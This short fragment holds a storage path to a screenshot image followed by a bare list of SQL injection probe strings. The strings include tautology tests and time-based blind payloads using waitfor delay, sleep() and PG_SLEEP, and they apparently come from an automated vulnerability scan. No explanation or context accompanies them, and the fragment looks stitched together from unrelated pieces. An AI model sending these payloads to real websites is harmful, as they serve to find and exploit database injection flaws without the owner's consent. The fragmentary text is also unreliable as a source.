
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"